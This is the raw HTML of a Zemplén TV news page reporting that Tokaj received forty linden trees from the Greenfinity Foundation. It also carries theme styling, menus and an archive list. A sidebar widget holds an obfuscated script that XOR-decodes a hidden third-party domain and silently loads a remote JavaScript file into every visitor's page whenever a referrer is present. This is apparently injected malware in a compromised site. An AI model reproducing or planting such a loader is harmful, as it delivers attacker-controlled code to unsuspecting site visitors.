<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-72111 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól</span></div>
		

		
		<article class="post-listing post-72111 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>865 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Összesen 40 darab hársfát ültetnek el Tokaj város közterületein. Ezeket a Greenfinity Alapítvány ajánlotta fel a településnek. Ebből jut a Bajcsy-Zsilinszky úton végig húzódó sétányhoz is, amelynek egy részét még februárban ki kellett vágni. Az első két ezüst hársfa csemetét ünnepélyes keretek között ültették el a hétvégén. A környezetvédelem és meglepő módon II. Rákóczi Ferencre való emlékezés jegyében.<span id="more-72111"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/20dNQT6jUv0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=72111" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Negyven+darab+h%C3%A1rsf%C3%A1t+kapott+Tokaj+v%C3%A1rosa+a+Greenfinity+Alap%C3%ADtv%C3%A1nyt%C3%B3l&url=http://www.zemplentv.hu/?p=72111" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=72111&amp;name=Negyven+darab+h%C3%A1rsf%C3%A1t+kapott+Tokaj+v%C3%A1rosa+a+Greenfinity+Alap%C3%ADtv%C3%A1nyt%C3%B3l" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2020-11-10T16:54:55+00:00","datePublished":"2020-11-10T16:54:55+00:00","dateModified":"2020-11-10T16:54:55+00:00","headline":"Negyven darab h\u00e1rsf\u00e1t kapott Tokaj v\u00e1rosa a Greenfinity Alap\u00edtv\u00e1nyt\u00f3l","name":"Negyven darab h\u00e1rsf\u00e1t kapott Tokaj v\u00e1rosa a Greenfinity Alap\u00edtv\u00e1nyt\u00f3l","keywords":[],"url":"http:\/\/www.zemplentv.hu\/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol\/","description":"\u00d6sszesen 40 darab h\u00e1rsf\u00e1t \u00fcltetnek el Tokaj v\u00e1ros k\u00f6zter\u00fcletein. Ezeket a Greenfinity Alap\u00edtv\u00e1ny aj\u00e1nlotta fel a telep\u00fcl\u00e9snek. Ebb\u0151l jut a Bajcsy-Zsilinszky \u00faton v\u00e9gig h\u00faz\u00f3d\u00f3 s\u00e9t\u00e1nyhoz is, amelynek eg","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,Vide\u00f3k","articleBody":"\u00d6sszesen 40 darab h\u00e1rsf\u00e1t \u00fcltetnek el Tokaj v\u00e1ros k\u00f6zter\u00fcletein. Ezeket a Greenfinity Alap\u00edtv\u00e1ny aj\u00e1nlotta fel a telep\u00fcl\u00e9snek. Ebb\u0151l jut a Bajcsy-Zsilinszky \u00faton v\u00e9gig h\u00faz\u00f3d\u00f3 s\u00e9t\u00e1nyhoz is, amelynek egy r\u00e9sz\u00e9t m\u00e9g febru\u00e1rban ki kellett v\u00e1gni. Az els\u0151 k\u00e9t ez\u00fcst h\u00e1rsfa csemet\u00e9t \u00fcnnep\u00e9lyes keretek k\u00f6z\u00f6tt \u00fcltett\u00e9k el a h\u00e9tv\u00e9g\u00e9n. A k\u00f6rnyezetv\u00e9delem \u00e9s meglep\u0151 m\u00f3don II. R\u00e1k\u00f3czi Ferencre val\u00f3 eml\u00e9kez\u00e9s jegy\u00e9ben.\r\n\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/11\/K\u00e9pkiv\u00e1g\u00e1s-33.jpg","width":1024,"height":571}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/egyuttmukodesi-szerzodest-kotott-a-varosi-konyvtar-es-a-mozgaskorlatozottak-s-z-tersegi-egyesulete/" rel="prev"><span>Előző</span> Együttműködési szerződést kötött a Városi Könyvtár és a Mozgáskorlátozottak S-Z-Térségi Egyesülete</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/elmaradnak-az-adventi-idoszak-kulturalis-esemenyei-tokajban/" rel="next"><span>Köv..</span> Elmaradnak az adventi időszak kulturális eseményei Tokajban</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
